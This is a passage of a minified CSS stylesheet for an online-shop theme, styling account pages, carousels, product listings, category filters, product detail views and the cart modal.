.s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#232323}#order-return-infos .customization{margin-top:.75rem}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:700;text-transform:uppercase;color:#7a7a7a;padding:0 .9375rem;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#232323;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#232323}.page-my-account #content .links a:hover i{color:#2fb5d2}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#7a7a7a}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:1rem}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.login-form{margin-top:15px}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.forgotten-password .form-fields .center-email-fields button{margin:10px;width:calc(100% - 20px)}}.forgotten-password .form-fields .center-email-fields button{height:38px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}@media (max-width:767px){.forgotten-password .form-fields .email{padding-left:10px;padding-right:10px;width:100%}}.forgotten-password .form-fields .email input{height:38px}.forgotten-password .form-fields label.required{width:130px}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}.carousel .carousel-item{height:100%}.carousel .carousel-item img{width:100%;max-width:100%;height:auto}.carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:340px}.carousel .carousel-item .caption .caption-description .page-content.page-cms ul,.carousel .carousel-item .caption .caption-description p,.page-content.page-cms .carousel .carousel-item .caption .caption-description ul{color:#fff}.carousel .carousel-item figure{margin:0;display:inline-block}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next:before,.carousel .carousel-control .icon-prev:before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#2fb5d2}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}.carousel-indicators li{border-color:#7a7a7a}.carousel-indicators .active{background-color:#7a7a7a}@media (min-width:992px){.carousel .carousel-indicators{display:none}}@media (max-width:1199px){.carousel .carousel-inner{height:auto}}@media (max-width:991px){.carousel{box-shadow:none;width:100vw;margin-left:-50vw;left:50%;padding-bottom:.5rem;background-color:#f1f1f1}.carousel .carousel-item .caption{position:static;margin:1.275rem auto 2.5rem;text-align:center}.carousel .carousel-item .caption .display-1{font-size:2rem;font-weight:400;color:#232323}.carousel .carousel-item .caption .caption-description .page-content.page-cms ul,.carousel .carousel-item .caption .caption-description h3,.carousel .carousel-item .caption .caption-description p,.page-content.page-cms .carousel .carousel-item .caption .caption-description ul{color:#7a7a7a}.carousel .carousel-item .caption .caption-description h3{font-size:1rem}.carousel .direction{position:absolute;top:50%;width:100%}.carousel .direction .carousel-control .icon-prev{left:0;margin-left:0}.carousel .direction .carousel-control .icon-next{right:0;margin-right:.78rem}.carousel .direction .carousel-control i{background:hsla(0,0%,48%,.5)}.carousel-indicators li{height:8px;width:8px}.carousel-indicators .active{height:8px;margin:1px;width:8px}}@media (max-width:767px){.carousel .carousel-item .caption .display-1{font-size:1.3rem}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:2rem}}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{color:#7a7a7a;font-size:.875rem;text-decoration:none;text-align:center;font-weight:400}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{position:relative;margin-bottom:1.563rem;height:318px;width:250px;background:#fff;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}#products .thumbnail-container:focus .highlighted-informations,#products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:focus .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:focus .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:focus .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations{bottom:5.5rem}#products .thumbnail-container:focus .highlighted-informations:after,#products .thumbnail-container:hover .highlighted-informations:after,.featured-products .thumbnail-container:focus .highlighted-informations:after,.featured-products .thumbnail-container:hover .highlighted-informations:after,.product-accessories .thumbnail-container:focus .highlighted-informations:after,.product-accessories .thumbnail-container:hover .highlighted-informations:after,.product-miniature .thumbnail-container:focus .highlighted-informations:after,.product-miniature .thumbnail-container:hover .highlighted-informations:after{opacity:1}#products .thumbnail-container:focus .highlighted-informations.no-variants,#products .thumbnail-container:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,.product-accessories .thumbnail-container:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container:hover .highlighted-informations.no-variants{bottom:4.2rem}#products .thumbnail-container:focus .product-description:after,#products .thumbnail-container:hover .product-description:after,.featured-products .thumbnail-container:focus .product-description:after,.featured-products .thumbnail-container:hover .product-description:after,.product-accessories .thumbnail-container:focus .product-description:after,.product-accessories .thumbnail-container:hover .product-description:after,.product-miniature .thumbnail-container:focus .product-description:after,.product-miniature .thumbnail-container:hover .product-description:after{content:"";border-top:1px solid #7a7a7a;position:absolute;width:80%;top:0;left:10%;opacity:.25}#products .thumbnail-container .product-thumbnail,.featured-products .thumbnail-container .product-thumbnail,.product-accessories .thumbnail-container .product-thumbnail,.product-miniature .thumbnail-container .product-thumbnail{position:relative;height:calc(100% - 70px)}#products .thumbnail-container .product-thumbnail img,.featured-products .thumbnail-container .product-thumbnail img,.product-accessories .thumbnail-container .product-thumbnail img,.product-miniature .thumbnail-container .product-thumbnail img{max-height:100%;max-width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}#products .products-section-title,.featured-products .products-section-title,.product-accessories .products-section-title,.product-miniature .products-section-title{text-align:center;margin-bottom:1.5rem}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-align:center;text-transform:capitalize;margin-top:.7rem}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#232323;font-weight:700;text-align:center}#products .product-price-and-shipping .discount-product,.featured-products .product-price-and-shipping .discount-product,.product-accessories .product-price-and-shipping .discount-product,.product-miniature .product-price-and-shipping .discount-product{display:none}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;text-align:center;width:100%;top:-.25em;padding-top:.1875rem;min-height:2.5rem;background:#fff}#products .highlighted-informations,.featured-products .highlighted-informations,.product-accessories .highlighted-informations,.product-miniature .highlighted-informations{position:absolute;bottom:1.25rem;padding-top:.625rem;z-index:2;background:#fff;text-align:center;width:250px;height:3.125rem;box-shadow:0 -5px 10px -5px rgba(0,0,0,.2);transition:bottom .3s}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{color:#7a7a7a;font-size:1rem}#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover{color:#2fb5d2}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{position:absolute;z-index:3;background:#fff;width:250px;bottom:0;height:70px}#products .product-miniature,.featured-products .product-miniature,.product-accessories .product-miniature,.product-miniature .product-miniature{margin:0 .8125rem}#products .product-miniature .product-flags li.product-flag,.featured-products .product-miniature .product-flags li.product-flag,.product-accessories .product-miniature .product-flags li.product-flag,.product-miniature .product-miniature .product-flags li.product-flag{min-width:3.125rem;min-height:1.875rem;font-weight:600}#products .product-miniature .product-flags li.product-flag.online-only,.featured-products .product-miniature .product-flags li.product-flag.online-only,.product-accessories .product-miniature .product-flags li.product-flag.online-only,.product-miniature .product-miniature .product-flags li.product-flag.online-only{top:13.1rem}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#7a7a7a}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{color:#7a7a7a;text-decoration:line-through;font-size:.875rem;display:inline-block}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#7a7a7a;font-weight:700;position:relative;bottom:.5rem}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;color:#7a7a7a;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}@media (max-width:767px){#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}#products .thumbnail-container .product-description,.featured-products .thumbnail-container .product-description,.product-accessories .thumbnail-container .product-description{box-shadow:0 -5px 10px -5px rgba(0,0,0,.2)}}@media (max-width:991px){.featured-products .products{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#custom-text{background:#fff;border-radius:2px;margin-bottom:1.5rem;padding:3.125rem;text-align:center}#custom-text h2{text-transform:uppercase;color:#232323;font-size:1.563rem;font-weight:700}#custom-text .page-content.page-cms ul,#custom-text p,.page-content.page-cms #custom-text ul{color:#232323;font-weight:400;font-size:1.1em}#custom-text .page-content.page-cms ul .dark,#custom-text p .dark,.page-content.page-cms #custom-text ul .dark{color:#7a7a7a;font-weight:400}#custom-text img{max-width:100%;height:100%}.page-content.page-cms{background:#fff;padding:1.25rem;text-align:justify}.page-content.page-cms .cms-box img{max-width:100%}.page-content.page-cms ul{list-style:disc inside none}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#products{color:#7a7a7a}#products .products-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#products .up{margin-bottom:1rem}#products .up .btn-secondary,#products .up .btn-tertiary{color:#7a7a7a;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category{min-height:13.75rem;margin-bottom:1.563rem}.block-category .block-category-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.block-category .block-category-inner #category-description .page-content.page-cms ul,.block-category .block-category-inner #category-description p,.block-category .block-category-inner #category-description strong,.page-content.page-cms .block-category .block-category-inner #category-description ul{font-weight:400;color:#7a7a7a}.block-category .block-category-inner #category-description .page-content.page-cms ul,.block-category .block-category-inner #category-description p,.page-content.page-cms .block-category .block-category-inner #category-description ul{color:#232323;margin-bottom:0;word-break:break-word}.block-category .block-category-inner #category-description .page-content.page-cms ul:first-child,.block-category .block-category-inner #category-description p:first-child,.page-content.page-cms .block-category .block-category-inner #category-description ul:first-child{margin-bottom:1.25rem}.block-category .block-category-inner .category-cover img{width:141px;height:180px}.products-selection .sort-by-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products-selection .sort-by{white-space:normal;word-break:break-word;margin-right:-.9375rem;margin-left:.9375rem;text-align:right}.products-selection .total-products,.products-selection h1{padding-top:.625rem}.brands-sort,.products-sort-order,.suppliers-sort{color:#7a7a7a}.brands-sort .select-title,.products-sort-order .select-title,.suppliers-sort .select-title{display:inline-block;width:100%;color:#232323;background:#fff;padding:.625rem;cursor:pointer;border:1px solid rgba(0,0,0,.25);box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.brands-sort .select-list,.products-sort-order .select-list,.suppliers-sort .select-list{display:block;color:#232323;padding:.625rem 1.25rem}.brands-sort .select-list:hover,.products-sort-order .select-list:hover,.suppliers-sort .select-list:hover{background:#2fb5d2;color:#fff;text-decoration:none}.brands-sort .dropdown-menu,.products-sort-order .dropdown-menu,.suppliers-sort .dropdown-menu{left:auto;width:16.88rem;background:#f6f6f6;border:none;border-radius:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.1);margin:0}.facet-dropdown{color:#7a7a7a;padding-left:0;padding-right:0;background:#f1f1f1;border:3px solid transparent;box-sizing:border-box;box-shadow:1px 1px 1px 1px #f1f1f1}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #2fb5d2;background:#f6f6f6}.facet-dropdown .select-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;width:100%;color:#232323;background:#f1f1f1;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#232323;background:#f6f6f6;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#2fb5d2;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#f6f6f6;border:none;box-shadow:1px 1px 1px 1px #f1f1f1}#search_filters,#search_filters_brands,#search_filters_suppliers{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-bottom:1.563rem;background:#fff;padding:1.563rem 1.25rem}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:.625rem}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#7a7a7a}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{margin-top:.4375rem;color:#232323;display:inline-block;font-size:.9375rem}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}.pagination{width:100%}.pagination>div:first-child{line-height:2.5rem}.pagination .page-list{background:#fff;padding:.375rem;margin-bottom:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.pagination .page-list li{display:inline}.pagination a{color:#000;font-weight:600}.pagination a:not(.previous):not(.next){letter-spacing:.125rem}.pagination .previous{float:left}.pagination .next{float:right}.pagination .disabled{color:#7a7a7a}.pagination .current a{color:#2fb5d2;text-decoration:none;font-size:1.25rem}.active_filters{background:#dededd;padding:.625rem 1.875rem 0;margin-bottom:1.25rem}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:600}.active_filters ul{display:inline}.active_filters .filter-block{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);color:#232323;margin-right:.625rem;margin-bottom:.625rem;background:#fff;padding:.625rem;display:inline-block;font-size:.8125rem}.active_filters .filter-block .close{color:#232323;font-size:.9375rem;opacity:1;margin-top:.1875rem;margin-left:.3125rem}.block-categories{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1.563rem 1.25rem;margin-bottom:1.563rem}.block-categories .category-sub-menu{margin-top:.625rem}.block-categories .category-sub-menu .category-sub-link{font-size:.875rem}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:.625rem}.block-categories .category-sub-menu li[data-depth="0"]>a{font-weight:600;border-bottom:1px solid rgba(0,0,0,.25);width:100%;display:inline-block;margin:.3125rem 0 0;padding-bottom:.1875rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before{content:"-";margin-right:.3125rem}.block-categories a{color:#232323}.block-categories .collapse-icons{position:absolute;right:0;top:0;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#2fb5d2}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#2fb5d2}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.facets-title{color:#232323}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:.75rem .5rem .6875rem}.advertising-block{margin-bottom:1.563rem}.advertising-block img{width:100%}@media (max-width:767px){#category #left-column{width:100%}#category #left-column #search_filters_wrapper{margin-left:-30px;margin-right:-30px}#category #left-column #search_filter_controls{text-align:center;margin-bottom:1rem}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters{margin-bottom:0;box-shadow:none;padding:0;border-top:1px solid #f6f6f6}#category #left-column #search_filters .facet{padding-top:0;border-bottom:1px solid #f6f6f6}#category #left-column #search_filters .facet .title{cursor:pointer}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{color:#232323;text-transform:uppercase}#category #left-column #search_filters .facet .h6{margin-bottom:0;padding:.625rem;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}#category #left-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in{display:block}#category #left-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li{border-top:1px solid #f6f6f6;padding:.625rem}#category #content-wrapper,#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}}@media (max-width:575px){.products-selection .filter-button{padding-left:0}#category #left-column #search_filters_wrapper{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:767px){.category-cover{display:none}.block-category{min-height:0;margin-bottom:0}.card-block{padding:0}.card{box-shadow:none;background-color:inherit;border:none}}#product #content{position:relative;max-width:452px;margin:0 auto}.product-price{color:#2fb5d2;display:inline-block}#product-description-short{color:#232323}.product-information{font-size:.9375rem;color:#232323}.product-information .manufacturer-logo{height:3.125rem;border:none;margin-bottom:1rem}.product-information .product-description img{max-width:100%;height:auto}.product-information .product-description ul{list-style:inherit;list-style-position:inside;padding-left:.75rem}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #232323}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-actions .control-label{margin-bottom:.375rem;display:block;width:100%}.product-actions .add-to-cart{height:2.75rem;line-height:inherit;padding-top:.625rem}.product-actions .add-to-cart .material-icons{line-height:inherit}.product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.product-quantity .add,.product-quantity .qty{float:left;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:.5rem}.product-quantity .qty{margin-right:.4rem}.product-quantity #quantity_wanted{color:#232323;background-color:#fff;height:2.75rem;padding:.175rem .5rem;width:3rem}.product-quantity .input-group-btn-vertical{width:auto}.product-quantity .input-group-btn-vertical .btn{padding:.5rem .6875rem}.product-quantity .input-group-btn-vertical .btn i{font-size:1rem;top:.125rem;left:.1875rem}.product-quantity .btn-touchspin{height:1.438rem}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #f1f1f1;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #f1f1f1}.product-prices{margin-top:1.25rem}.product-prices div{margin-bottom:.625rem}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#7a7a7a}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information:before{content:"-";padding:0 2px 0 0}.product-discount{color:#7a7a7a}.product-discount .regular-price{text-decoration:line-through;font-weight:400;margin-right:.625rem}.has-discount .page-content.page-cms ul,.has-discount.product-price,.has-discount p,.page-content.page-cms .has-discount ul{color:#f39d72}.has-discount .discount{background:#f39d72;color:#fff;font-weight:600;padding:.3125rem .625rem;font-size:1rem;margin-left:.625rem;text-transform:uppercase;display:inline-block}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-top:2rem;background:#fff;padding:1.25rem 1.875rem}.tabs .tab-pane{padding-top:1.25rem}.tabs .nav-tabs{border:none;border-bottom:2px solid #f1f1f1}.tabs .nav-tabs .nav-link{color:#7a7a7a;border:0 solid transparent}.tabs .nav-tabs .nav-link.active{color:#2fb5d2}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{border:none;border-bottom:3px solid #2fb5d2}.tabs .nav-tabs .nav-item{float:left;margin-bottom:-.125rem}.product-cover{margin-bottom:1.25rem;position:relative}.product-cover img{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}.product-cover .layer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;background:#000;position:absolute;left:0;top:0;opacity:0;background:rgba(0,0,0,.6);text-align:center;cursor:pointer}.product-cover .layer:hover{opacity:1}.product-cover .layer .zoom-in{font-size:3.125rem;color:#fff}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff;width:800px;padding:.625rem 1.25rem;border-top:1px solid #f1f1f1}#product-modal .modal-content .modal-body .image-caption .page-content.page-cms ul,#product-modal .modal-content .modal-body .image-caption p,.page-content.page-cms #product-modal .modal-content .modal-body .image-caption ul{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:49.38rem;margin-top:2.188rem;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}#product-modal .modal-content .modal-body .product-images img{width:9.25rem;cursor:pointer;background:#fff}#product-modal .modal-content .modal-body .product-images img:hover{border:3px solid #2fb5d2}#product-modal .modal-content .modal-body .arrows{height:100%;width:100%;text-align:center;position:absolute;top:0;color:#fff;right:1.875rem;z-index:0;cursor:pointer}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:-2rem;opacity:.2}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;bottom:-2rem}#product-modal .modal-content .modal-body .arrows i{font-size:6.25rem;display:inline}#blockcart-modal{color:#232323}#blockcart-modal .modal-header{background:#fff}#blockcart-modal .modal-header .close{opacity:1}#blockcart-modal .modal-header .close .material-icons{color:#363a42}#blockcart-modal .modal-body{background:#fff;padding:3.125rem 1.875rem}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}@media (max-width:767px){#blockcart-modal .modal-body .divide-right span{display:block;padding:0 .5rem}}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{width:100%;max-width:9.375rem;display:block;margin:0 0 0 auto}#blockcart-modal .modal-title{color:#353943;font-size:1rem;font-weight:400}#blockcart-modal .modal-title i.material-icons{margin-right:1.875rem;color:#4cbb6c}#blockcart-modal .product-name{color:#2fb5d2;font-size:1.125rem}@media (max-width:767px){#blockcart-modal .product-name{padding:0 .5rem}}#blockcart-modal .product-price{color:#363a42;display:block}@media (max-width:767px){#blockcart-modal .product-price{padding:0 .5rem}}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .cart-content .page-content.page-cms ul,#blockcart-modal .cart-content p,.page-content.page-cms #blockcart-modal .cart-content ul{color:#363a42;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5rem}#blockcart-modal .cart-content .page-content.page-cms ul.product-total,#blockcart-modal .cart-content p.product-total,.page-content.page-cms #blockcart-modal .cart-content ul.product-total{background-color:#f1f1f1;padding:.5rem}#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,#blockcart-modal .cart-content p.cart-products-count,.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count{font-size:1rem;color:#6c868e;font-weight:600}#blockcart-modal .cart-content .page-content.page-cms ul.product-tax,#blockcart-modal .cart-content p.product-tax,.page-content.page-cms #blockcart-modal .cart-content ul.product-tax{display:inherit;font-size:.875rem}#blockcart-modal .cart-content .page-content.page-cms ul .label,#blockcart-modal .cart-content .page-content.page-cms ul .value,#blockcart-modal .cart-content p .label,#blockcart-modal .cart-content p .value,.page-content.page-cms #blockcart-modal .cart-content ul .label,.page-content.page-cms #blockcart-modal .cart-content ul .value{font-weight:600}#blockcart-modal .cart-content .cart-content-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}#blockcart-modal .cart-content .cart-content-btn button{margin-right:.9rem}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit}#blockcart-modal .divide-right{border-right:1px solid #dbdbdb}.product-images>li.thumb-container{display:inline}.product-images>li.thumb-container>.thumb{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);cursor:pointer;margin-bottom:.625rem}.images-container .product-images>li.thumb-container>.thumb{margin-right:.8125rem}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{border:3px solid #2fb5d2}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:calc(100% - 60px);margin:0 auto}.scroll-box-arrows{display:none}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;bottom:1.625rem;height:100px;line-height:100px;cursor:pointer}.scroll-box-arrows .left{left:0}.scroll-box-arrows .right{right:0}#product-availability{margin-top:.625rem;display:inline-block;font-weight:700}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}#product-details .label{font-size:1rem;color:#232323;font-weight:700}.product-features{margin-top:1.25rem;margin-left:.3125rem}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f1f1f1;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:normal;text-transform:capitalize;margin-bottom:.5rem}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f6f6f6}.product-variants>.product-variants-item{margin:1.25rem 0}.product-variants>.product-variants-item select{background-color:#fff;width:auto;padding-right:1.875rem;box-shadow:2px 2px 4px 0 